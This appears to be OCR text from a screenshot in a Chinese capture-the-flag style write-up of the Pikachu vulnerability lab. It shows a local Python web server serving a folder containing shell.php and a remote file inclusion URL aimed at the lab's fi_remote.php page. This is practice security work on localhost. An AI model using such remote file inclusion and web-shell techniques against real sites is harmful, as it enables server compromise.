 PS D:\Desktop\a> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [24/Jun/2023 11:43:54] "GET / HTTP/1.0" 200 -
Get the pikachu
pikachu通关笔记 - nihinumbra
新标签页
127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://127.0.0.1:8000&submit=提交查询
幽林旅馆 | Vincent
靶场
WriteUp
在线工具
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
Directory listing for /
out.png
shell.php
test.png
a
新建
排序
查看
a
在 a 中搜索
主文件夹
OneDrive - Personal
图片
文档
out.png
shell.php
test.png